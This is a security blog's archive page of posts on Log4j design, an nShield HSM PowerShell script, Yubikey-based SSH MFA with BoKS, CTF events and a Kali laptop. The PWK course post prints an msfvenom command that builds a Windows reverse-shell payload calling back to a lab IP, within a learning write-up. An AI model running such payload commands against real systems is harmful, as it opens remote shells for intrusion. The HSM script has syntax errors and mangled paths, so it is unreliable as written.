

2021-12-27 15:37:00
Fabian Faessler, aka LiveOverflow, runs a wonderful YouTube channel where he explains all kinds of InfoSec and other hacking related topics. I'm a huge fan of his two-part explanation of the recent Log4j vulnerability.

We've seen plenty of proofs-of-concept and rehahshes of JNDI-problems. In his video, Fabian instead delves into the matter of how we even got into this mess.
The screenshot above is from part 2. It asks developers the honest question: what would have been better, more secure? Do we want a logging solution which can resolve arbitrary variables and macros? Or should we have a plain logger, which needs to be spoon-fed what it needs to log?
In secure design, we should always choose for option B. But I guess that historically "features" and "shiny factor" won over "basic design".
If you have half an hour, I suggest you grab some coffee and go give this series a watch!
kilala.nl tags: work, security, studies,
View or add comments (curr. 0)
2018-05-22 18:54:00
Building on my previous Thales nShield HSM blog post, here's a nice improvement.
If you make an array with (FQDN) hostnames of HSM-clients you can run the following Powershell script on your RFS-box to traverse all HSM-systems so you can cross-reference their certs to the kmdata files in your nShield RFS.
$Hosts="host1","host2","host3"
ForEach ($TargetHost) in $Hosts)
{
Invoke-Command -ComputerName $TargetHost -ScriptBlock {
$Thumbs=Get-ChildItem cert:LocalMachineMy
ForEach ($TP in $Thumbs.thumbprint) {
$BLOB=(certutil -store My $TP);
$HOSTNAME=(hostname);
$SUBJ=($BLOB | Select-String "Subject:").ToString().Replace("Subject: ","");
$CONT=($BLOB | Select-String "Key Container =").ToString().Replace("Key Container = ","").Replace(" ","");
Write-Output "$HOSTNAME $TP ""$SUBJ"" ""$CONT""";
}
}
}
$KeyFiles = Get-ChildItem 'C:ProgramData CipherKey Management DataLocalkey_caping*'
ForEach ($KMData in $KeyFiles) {
$CONT=(kmfile-dump -p $KMData | Select -First 7 | Select -Last 1)
Write-Output "$KMData $CONT";
}
For example, output for the previous example would be:
TESTBOX F34F7A37C39255FA7E007AE68C1FE3BD92603A0D "CN=testbox, C=thomas, C=NL" "ThomasTest"
C:ProgramData CipherKey Management DataLocalkey_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4 ThomasTest
The first line is for host TESTBOX and it shows the certificate for the testbox certificate, with a link to the ThomasTest container. The second line shows the specific kmdata file that is tied to the ThomasTest container. Nice :)
kilala.nl tags: security, work, sysadmin,
View or add comments (curr. 0)
2017-02-04 09:20:00
I'm very happy that the PWK coursebook includes no less than three prepared buffer overflow exercises to play with. The first literally takes you by the hand and leads you through building the buffer overflow attack step by step. The second (exercise 7.8.1) gives you a Windows daemon to attack and basically tells you "Right! Now do what you just did once more, but without help!" and the third falls kind of in-between while attacking a Linux daemon. Exercise 7.8.1 (vulnserver.exe) is the last one I tackled as it required lab access.
By this time I felt I had an okay grasp of the basics and I had quickly ascertained the limits within which I would have to complete my work. Things ended up taking a lot more time though, because I have a shaky understanding of the output sizing displayed by MSFVenom. For example:
root@kali:# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.177 LPORT=443 -b "\x00" -f c
...
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes

I kept looking at the "final size" line, expecting that to be the amount that I needed to pack away inside the buffer. That led me down a rabbit hole of searching for the smallest possible payload (e.g. "cmd/windows/adduser") and trying to use that. Turns out that I should not look at the "final size" line, but simply at the "payload size" value. Man, 7.8.1 is so much easier now! Because yes, just about any decent payload does fit inside the buffer part before the EIP value.
That just leaves you with the task of grabbing a pointer towards the start of the buffer. ESP is often used, but at the point of the exploit it points towards the end of the buffer. Not a problem though, right? Just throw a little math at it! Using "nasm_shell" I found the biggest subtraction (hint: it's not 1000 like in the image) I could make without introducing NULL characters into the buffer and just combined a bunch of'm to throw ESP backwards. After that, things work just fine.
Learning points that I should look into:
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2016-12-16 12:37:00
So far I'm loving OffSec's live classroom PWK course (Pen-Testing with Kali Linux), mostly because it actually requires quite some effort while your there. No slouching in your seats, but axe-to-the-grindwheel hands-on work. But last night was a toughy! As part of the five day course, the Thursday evening offers an additional CTF where all students can take part in attacking a simulated company.
The initial setup is quite similar to the events which I'd experience at Ultimum and at KPMG: the contestants were divided into teams and were given VPN login details. In this case, the VPN connection led us straight into the target company's DMZ, of which we were given a basic sketch. A handful of servers were shown, as well as a number of routers/firewalls leading into SCADA and backoffice networks. As usual, the challenge was to own as many systems as possible and to delve as deeply into the network as you could.
Let me tell you, practicing coursework is something completely different from trying the real deal. Here we are, with 32 hours of practice under our belt and all of a sudden we're spoilt for choice. Two dozen target hosts with all manner of OSes and software. In the end my team concluded that it was so much that it'd left our heads spinning and that we should have focused on a small number of targets instead of going wide.

Our initial approach was very nice: get together as a group, quickly introduce eachother and then form pairs. With a team of 8-10 people, working individually leads to a huge mess. Working in pairs, not only would we have two brains on one problem, but that would also leave more room for open communication. We spent the first 45 minutes on getting our VPN connections working and on recon, each pair using a different strategy. All results were the poured into Faraday on my laptop, whose dashboard was accessible to our team mates through the browser. I've been using Faraday pretty extensively during the PWK course and I'm seriously considering using it on future assignments!
After three grueling hours our team came in second, having owned only one box and having scored minor flags on other hosts. I'm grateful that the OffSec team went over a few of the targets today, taking about 30min each to discuss the approach needed to tackle each host. Very educational and the approaches were all across the board :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2016-07-05 20:10:00
Today was a day well spent!
This morning I passed my CEH examination in under 45 minutes. Bam-bam-bam, answers hammered out with time to spare for coffee on my way to Amstelveen. A few weeks back I'd started this course expecting some level of technical depth, but in the end I've concluded that CEH makes a nice entry-level course for managers or juniors in IT. One of my colleagues in the SOC had already warned me about that ;) I still had lots of fun with my fellow IT Gilde members, playing around during the evening-time classes set up in cooperation with TSTC.
Why go to Amstelveen? Because it's home to KPMG's beautiful offices, which is where I would take part in a CTF event co-organized by CQure! This special event served as a trial-run for a new service that KPMG will be offering to companies: CTF as a training event. Roughly twenty visitors were split across four teams, each tackling the same challenge in a dedicated VM environment. My team consisted mostly of pen-testing newbies, but we managed to make nice headway by working together and by coordinating our efforts through a whiteboard.
This CTF was a traditional one, where the players are assumed to be attacking a company's infrastructure. All contestants were given VPN configuration data, in order to connect into the gaming environment. KPMG took things very seriously and had set up separate environments for each team, so we could have free reign over our targets. The introductory brief provided some details about the target, with regards to their web address and the specific data we were to retrieve.
As I mentioned, our room was pretty distinct insofar that we were 90% newbies. Thus our efforts mostly consisted of reconnaissance and identifying methods of ingress. I won't go into details of the scenario, as KPMG intends to (re)use this scenario for other teams, but I can tell you that they're pretty nicely put together. They include scripts or bots that simulate end-user behaviour, with regards to email and browser usage.
CQure and KPMG have already announced their follow-up to this year's CTF, which will be held in April of 2017. They've left me with a great impression and I'd love to take part in their next event!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 0)
2016-04-01 19:01:00

A few weeks ago Almere-local consulting firm Ultimum posted on LinkedIn about their upcoming capture the flag event CTF036. Having had my first taste of CTF at last fall's PvIB event, I was eager to jump in again!
The morning's three lectures were awesome!
The afternoon's CTF provided the following case (summarized): "De Kiespijn Praktijk is a healthcare provider whom you are hired to attack. Your goal is to grab as many of their medical record identifiers as you can. Based on an email that you intercepted you know that they have 5 externally hosted servers, 2 of which are accessible through the Internet. They also have wifi at their offices, with Windows PCs." The maximum score would be achieved by grabbing 24 records, for 240 points.
I didn't have any illusions of scoring any points at all, because I still don't have any PenTesting experience. For starters, I decided to start reconnaissance through two paths: the Internet and the wifi.
As you can see from my notes it was easy to find the DKP-WIFI-D (as I was on the D-block) MAC address, for use with Reaver to crack the wifi password. Unfortunately my burner laptop lacks both the processing power and a properly sniffing wlan adapter, so I couldn't get in that way.
I was luckier going at their servers:
I didn't find anything using Sanne's account on the Drupal site. But boy was I wrong! 16:00 had come and gone, when my neighbor informed me that I simply should have added q=admin to Sanne's session's URL. Her admin section would have given me access to six more patient records! Six!
Today was a well-spent day! My first time using Metasploit! My first time trying WPA2 hacking! Putting together a great puzzle to get more and more access :) Thanks Ultimum! I'm very much looking forward to next year's CTF!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 1)
2015-11-17 10:03:00
As promised, I’ve put some time into integrating the Yubikey Neo that I was gifted with Fox Technologies BoKS. For those who are not familiar with BoKS, here’s a summary I once wrote. I’ve always enjoyed working with BoKS and I do feel that it’s a good solution to the RBAC-problems we may have with Linux and Windows servers. So when I was gifted a Yubikey last week, I couldn’t resist trying to get it to work with BoKS.
My first order of business was to set up a local, private Yubikey validation infrastructure. This was quickly followed by using an LDAP server to host both user account data and Yubikey bindings (like so). And now follows the integration with BoKS!
The way I see it, there’s at least three possible integration solutions that us “mere mortals” may achieve. There are definitely other ways, but they require access to the BoKS sources which we won’t get (like building a custom authenticator method that uses YKCLIENT).
Putting this into a perspective most of us feel comfortable with, SSH, this would lead to:
In my testing environment I’ve gotten solution #1 to work reliably. The next few paragraphs will describe my methods.
The following assumes that you already have:
All the changes described will need to be made on all your BoKS systems. The clients running the special SSH daemon with Yubikey support will need the PAM files as well as all the updates to the BoKS configuration files. The master and replicas will technically not need the changes you make to the SSH daemon and the PAM files, unless they will also be running the daemon. Of course, once you've gotten it all to run correctly, you'd be best off to simply incorporate all these changes into your custom BoKS installation package!
BoKS provides it’s own fork of the OpenSSH daemon and for good reason! They expanded upon its functionality greatly, by allowing much greater control over access and fine-grained logging. With BoKS you can easily allow someone SCP access, without allowing shell access for example. One thing FoxT did do though, is hard-disable PAM for this custom daemon. And that makes it hard to use the pam_yubico module. So what we’ll do instead, is fire up another vanilla OpenSSH daemon with custom settings.
Downside to this approach is that you lose all fine-grained control that BoKS usually provides over SSH. Upside is that you’re getting a cheap MFA solution :) Use-cases would include your high-privileged system administrators using this daemon for access (as they usually get full SSH* rights through BoKS anyway), or employees who use SSH to specifically access a command-line based application which requires MFA.
The following commands will set up the required configuration files. This list assumes that BoKS is enabled (“sysreplace replace”), because otherwise the placement of the PAM files would be slightly different.
I’ve edited /etc/ssh/yubikey-sshd_config, to simply adjust the port number from “22” to “2222”. Pick a port that’s good for you. At this point, if you start “/usr/sbin/yubikey-sshd -f /etc/ssh/yubikey-sshd_config” you should have a perfectly normal SSH with Yubikey authentication running on port 2222.
You can ensure that only Yubikey users can use this SSH access by adding “AllowGroups yubikey” to the configuration file (and then adding said Posix group to the relevant users). This ensures that access doesn’t get blown open if BoKS is temporarily disabled.
Finally, we need to adjust the PAM configuration so yubikey-sshd starts using BoKS. I’ve changed the /etc/opt/boksm/pam.d/yubikey-sshd file to read as follows:
#%PAM-1.0
auth      required   pam_sepermit.so
auth      required   pam_yubico.so mode=client ldap_uri=ldap:/// ldapdn= user_attr=uid yubi_attr=yubiKeyId id= key= url=http:///wsapi/2.0/verify?id=%d&otp=%s
auth      required   pam_boks.so.1
account   required   pam_boks.so.1
account   required   pam_nologin.so
password  required   pam_boks.so.1
# pam_selinux.so close should be the first session rule
session   required   pam_selinux.so close
session   required   pam_loginuid.so
session   required   pam_boks.so.1
# pam_selinux.so open should only be followed by sessions to be executed in the user context
session   required   pam_selinux.so open env_params
session   optional   pam_keyinit.so force revoke
Unless you are running OpenSSH 6.x as a daemon (which is NOT included with RHEL6 / CentOS 6), then you must disable public key authentication in /etc/ssh/yubikey-sshd_config. Otherwise, the pubkey authentication will take precedent and the Yubikey will be completely bypassed.
So, edit yubikey-sshd_config to include:
The file /etc/opt/boksm/sysreplace.conf determines which configuration files get affected in which ways when BoKS security is either activated or deactivated. Change the “pamdir” line by appending “yubikey-sshd”:
file pamdir relinkdir,copyfiles,softlinkfiles /etc/pam.d $BOKS_etc/pam.d vsftpd remote login passwd rexec rlogin rsh su gdm kde kdm xdm swrole gdm-password yubikey-sshd
The file /etc/opt/boksm/bokspam.conf ties PAM identifiers into BoKS access methods. Whenever PAM sends something to pam_boks.so.1, this file will help in figuring out what BoKS action the user is trying to perform. At the bottom of this file I have added the following line:
yubikey-sshd YUBIKEY-SSHD:${RUSER}@${RHOST}->${HOST}, login, login_info, log_logout, timeout
The file /etc/opt/boksm/method.conf defines many important aspects of BoKS, including authentication and access “methods”. The elements defined in this file will later appear in “access routes” (BoKS-lingo for rules). At the bottom of this file I have added, which is a modification of the existing SSH_SH method:
METHOD YUBIKEY-SSHD: user@host->host, -prompt, timeout, login, noroute, @-noroute, usrqual, uexist, add_fromuser
By now it’s a good idea to restart your adjusted SSH daemon and BoKS. Check the various log files (/var/log/messages, /var/opt/boksm/boks_errlog) for obvious problems.
My user account BoKS.MGR:thomas has userclass (BoKS-speak for “role”) “BoksAdmin”. I’ve made two changes to my account (which assumes that group “yubikey” already exists):
This leaves me as follows:
[root@master ~]# lsbks -aTl *:thomas
Username:                     BOKS.MGR:thomas
User ID:                      501
User Classes:                 BoksAdmin
Group ID:                     501
Secondary group ID's:         505 (ALL:yubikey)
[...]
Assigned authenticator(s):    ssh_pk
                              ldapauth
Assigned Access Routes via User Classes
BoksAdmin                     login:*->BOKS.MGR 00:00-00:00, 1234567
                              su:*->root@BOKS.MGR 00:00-00:00, 1234567
                              yubikey-sshd:ANY/PRIVATENET->BOKS.MGR 00:00-00:00, 1234567
                              ssh*:ANY/PRIVATENET->BOKS.MGR 00:00-00:00, 1234567

The screenshot below shows two failed login attempts by user Sarah, who does have a Yubikey but who lacks the Posix group “yubikey”. Below is a successful login by user Thomas who has both a Yubikey and the required group.

The screenshot below shows a successful login by myself, with the resulting BoKS audit log entry.
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2015-11-13 23:05:00
I recently was gifted a Yubikey Neo at the Blackhat Europe 2015 conference. I’d heard about Ubico’s nifty little USB device before but never really understood what the fuss was about. I’m no fan of Facebook or GMail, so instead I thought I’d see what Yubikey could do in a Unix environment!
In the next few paragraphs I will explain how I built the following:
At the bottom of this article you will find a video outlining the final parts of the process: registering a new Yubikey and then using it for SSH MFA.
Generally speaking, any system that runs authentication based on Yubikey products, will communicate with the YubiCloud, e.g. the Yubico servers. In a corporate environment this isn’t desirable, which is why Yubico have created an open source, on-premises solution consisting of two parts: ykval and ykksm.

Any product desiring to use YK authentication will contact the ykval server to verify that the card in question is indeed valid and used by the rightful owner. To achieve this, ykval will contact the ykksm server and attempt to perform an encryption handshake to see if the card truly matches the expected signatures.
Yubico provide open source tools and APIs that help you build YK authentication into your software. In the case of SSH (and other Unix tools), all of this can be achieved through PAM. There are many different options of authenticating your SSH sessions using a Yubikey and I’ve opted to go with the easiest: the OTP, one-time-password, method. I’m told that you can also use YK in a challenge/response method with later versions of OpenSSH. It’s also possible to actually use your YK as a substitute for your SSH/PGP keys.
The AES keys stored in YKKSM cannot be the ones associated with your Yubikey product when they leave the factory. Yubico no longer make these keys available to their customers. Thus, in order to run your own local Yubikey infrastructure, you will be generating your own AES keys and storing them on the Yubikey.
My whole project revolves around using CentOS 6.7. Red Hat have made certain choices with regards to upgrading and patching of the software that’s part of RHEL and thus 6.x “only” runs OpenSSH 5.2. This means that a few key features from OpenSSH 6.2 (which are great to use YK as optional MFA) are not yet available. Right now we’re in an all-or-nothing approach :)
If we have SELinux enabled, it has been suggested that the following tweaks will be needed:
On the server(s) you will need to install the following packages through Yum: git-core httpd php mysql-server make php-curl php-pear php-mysql wget help2man mcrypt php-mcrypt epel-release. After making EPEL available, also install “pam_yubico” and “ykclient” through Yum.
On the client(s) you will only need to install both “epel-release” and “pam_yubico” (through EPEL). Installing “ykclient” is optional and can prove useful later on.
On the server(s) you will need to adjust /etc/sysconfig/iptables to open up ports 80 and 443 (https is not included in my current documentation, but is advised).
EPEL has packages available for both the ykval and the ykksm servers. However, I have chosen to install the software through their GIT repository. Pulling a GIT repo on a production server in your corporate environment might prove a challenge, but I’m sure you’ll find a way to get the files in the right place :D
First up, clone the GIT repos for ykval and ykksm:
A few tweaks are now needed:
From this point onwards, you may work your way through the vendor-provided installation guides:
More tweaks are needed once you are finished:
Restart both MySQL and Apache, to make sure all your changes take effect.
We have now reached a point where you may run an initial test to make sure that both ykval and ykksm play nicely. First off, you may register a new client API key, for example:
$ ykval-gen-clients --urandom --notes "Client server 2"
5,b82PeHfKWVWQxYwpEwHHOmNTO6E=
This has registered client number 5 (“id”) with the API key “b82PeHfKWVWQxYwpEwHHOmNTO6E=”. Both of these will be needed in the PAM configuration later on. Of course you may choose to reuse the same ID and API key on all your client systems, but this doesn’t seem advisable. It’s possible to generate new id-key pairs in bulk and I’m sure that imaginative Puppet or Chef administrators will cook up a nice way of dispersing this information to their client systems.
You can run the actual test as follows. You will recognize the client ID (“5”) and the API key from before. The other long string, starting with “vvt…” is the output of my Yubikey. Simply tap it once to insert a new string. The verification error shown below indicates that this OTP has already been used before.
$ ykclient —url "http://127.0.0.1/wsapi/2.0/verify" --apikey b82PeHfKWVWQxYwpEwHHOmNTO6E=
5 vvtblilljglkhjnvnbgbfjhgtfnctvihvjtutnkiiedv --debug
Input:
validation URL: http://127.0.0.1/wsapi/2.0/verify
client id: 5
token: vvtblilljglkhjnvnbgbfjhgtfnctvihvjtutnkiiedv
api key: b82PeHfKWVWQxYwpEwHHOmNTO6E=
Verification output (2): Yubikey OTP was replayed (REPLAYED_OTP)
For the time being you will NOT get a successful verification, as no Yubikeys have been registered yet.
At the bottom of this article you will find a video outlining the final parts of the process: registering a new Yubikey and then using it for SSH MFA.
As I mentioned before, you cannot retrieve the AES key for your Yubikey to include in the local KSM. Instead, you will be generating new keys to be used by your end-users. There’s two ways to go about this:
In either case you will need to so-called Yubikey Personalization Tools, available for all major platforms. Using this tool you will either input or generate and then store the new key onto your Yubikey.

The good thing about the newer Yubico hardware products is that they have more than one “configuration slot”. By default, the factory will only fill slot 1 with the keys already registered in YubiCloud. This leaves slot 2 open for your own use. Of course, slot 1 can also be reused for your own AES key if you so desire.
It’s mostly a matter of user friendliness:
In my case I’ve generated the new key through the Personalization Tool and then inserted it into the ykksm database in the quickest and dirtiest method: through MySQL.
$ mysql
USE ykksm;
INSERT INTO yubikeys VALUES (3811938, “vvtblilljglk”, “”, "783c8d1f1bb5",
"ca21772e39dbecbc2e103fb7a41ee50f", "00000000", "", 1, 1);
COMMIT;
The fields used above are as follows: `serialnr`, `publicname`, `created`, `internalname`, `aeskey`, `lockcode`, `creator`, `active`, `hardware`. The bold fields were pulled from the Personalization Tool, while the other fields were left default or filled with dummy data. (Yes, don’t worry, all of this is NOT my actual security info)
Now that both ykval and ykksm are working and now that we’ve registered a key, let’s see if it works! I’ve run the following commands, all of which indicate that my key does in fact work. As before, the OTP was generated by pressing the YK’s sensor.
$ wget -q -O - ‘http://localhost/wsapi/decrypt?otp=vvtblilljglkkgccvhnrvtvghjvrtdnlbrugrrihhuje'
OK counter=0001 low=75e6 high=fa use=03
$ ykclient —url “http://127.0.0.1/wsapi/2.0/verify" --apikey 6YphetClMU1mKme5FrblQWrFt8c=
4 vvtblilljglktnvgevbtttevrvnutfejetvdvhrueegc --debug
Input:
validation URL: http://127.0.0.1/wsapi/2.0/verify
client id: 4
token: vvtblilljglktnvgevbtttevrvnutfejetvdvhrueegc
api key: 6YphetClMU1mKme5FrblQWrFt8c=
Verification output (0): Success
As I’ve mentioned before, for now I’m opting to use the Yubikey device in a very simple manner: as a second authenticator factor (MFA) for my SSH logins. We will setup PAM and OpenSSH in such a way that any SSH login will first prompt for a Yubikey OTP, after which it will ask for the actual user’s password.
Create /etc/yubikey. This file maps usernames to Yubikey public names, using the following format:
thomas:vvtblilljglk # :
The great news is that Michal Ludvig has proven that you may also store this information inside LDAP, which means one less file to manage on all your client systems!
Edit /etc/pam.d/sshd and change the AUTH section to include the Yubico PAM module, as follows. Substitute for the fully qualified hostname assigned to the ykval web server.
auth required pam_sepermit.so
auth required pam_yubico.so mode=client authfile=/etc/yubikey id=5 key=b82PeHfKWVWQxYwpEwHHOmNTO6E= url=http:///wsapi/2.0/verify?id=%d&otp=%s
auth include password-auth
Finally edit /etc/ssh/sshd_config and change the following values:
PasswordAuthentication no
ChallengeResponseAuthentication yes
Restart the SSHD and you should be golden!
When it comes to either ykksm or ykval full logging is available through Apache. If you’ve opted to use the default log locations as outlined in the respective installation guides, then you will find the following files:
[root@master apache]# ls -al /var/log/apache
-rw-r--r-- 1 root root 15479 Nov 13 21:53 ykval-access.log
-rw-r--r-- 1 root root 36567 Nov 13 21:53 ykval-error.log
These will contain most of the useful messages, should either VAL or KSM misbehave.
Aside from all the pages I’ve linked to so far, a few other sites stand out as having been tremendously helpful in my quest to get all of this working correctly. Many thanks go out to:
kilala.nl tags: sysadmin, work, security,
View or add comments (curr. 2)
2015-10-07 15:00:00

In preparation of the recent PvIB penetration testing workshop, I was looking for a safe way to participate in the CTF. I was loathe of wiping my sole computer, my Macbook Air and I also didn't want to use my old Macbook which is now in use as my daughter's plaything. Luckily my IT Gilde buddy Mark Janssen had a great suggestion: the Lenovo Ideapad s21e-20.
Tweakers.net gave it a basic 6,0 out of 10 and I'd agree: it's a very basic laptop at a very affordable price. At €180 it gives me a wonderfully portable system (light and good formfactor), with a decent 11.6" screen, an okay keyboard and too little storage. Storage is the biggest issue for the purposes I had in mind! Biggest annoyance is that the touchpad doesn't work under Linux without lots of fidgetting.
I wanted to retain the original Windows 8 installation on the system, while allowing it to dual-boot Kali Linux. In order to get it completely up and running, here's the process I followed. You will need a bunch of extra hardware to get it all up and running.
So here we go!
The good thing is that you won't need to mess around with extra settings to actually boot from the SDHC card! On older Ideapad laptops this was a lot of hassle and required extra work to boot from SD.
Now, we're almost there!
And there we have it! Your Ideadpad s21e is now dual-booting Windows 8 and Kali Linux. Don't forget to clone the drives to a backup drive, so you won't have to redo all of these steps every time you visit a hacking event :) Just clone the backup back onto the system afterwards, to wipe your whole system (sans UEFI and USB controllers).
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-10-07 06:32:00

Last night I attended PvIB's annual pen-testing event with a number of friends and colleagues. First impressions? It's time for me to enroll as member of PvIB because their work is well worth it!
In preparation to the event I prepared a minimalistic notebook computer with a Windows 8 and Kali Linux dual-boot. Why Kali? Because it's a light-weight and cross-hardware Linux installer that's chock-full of security tools! Just about anything I might need was pre-installed and anything else was an apt-get away.
Traveling to the event I expected to do some networking, meeting a lot of new people by doing the rounds a bit while trying to pick up tidbits from the table coaches going around the room. Instead, I found myself engrossed in a wonderfully prepared CTF competition. In this case, we weren't running around the conference hall, trying to capture each other's flags :D The screenshot above shows how things worked:
